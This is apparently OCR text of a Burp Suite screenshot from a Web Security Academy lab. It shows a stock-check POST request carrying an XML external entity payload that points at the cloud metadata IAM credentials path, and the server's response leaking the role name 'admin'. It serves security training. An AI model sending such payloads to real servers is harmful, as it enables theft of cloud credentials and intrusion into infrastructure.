 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
3 Cookie: session=0gZ0czrGEOUByPFZTJlqgGKXIQRE0gqh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 221
11 Origin: https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"